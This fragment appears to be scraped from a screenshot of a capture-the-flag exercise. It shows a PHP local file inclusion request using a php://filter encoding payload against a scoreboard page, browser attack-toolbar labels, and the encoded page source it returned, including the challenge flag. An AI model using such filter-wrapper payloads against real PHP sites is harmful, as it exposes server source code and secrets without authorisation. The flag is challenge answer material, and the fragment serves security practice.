 view-source:http://mtp.scoreboard.ns01.info/index.php?page=php://filter/convert.quoted-printable-encode/resource=fanboard
Search
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
0A </div>=0D=0A </div>=0D=0A <div id=3D"t_navigation"></div>=0D=0A <span class=3D"sep_line sep_bottom"></span>=0D=0A=0D=0A </section>=0D=0A<?php=0D=0A $flag =3D "Flag{4m^_Th4m`___b3N^__3m}";=0D=0A?> <footer>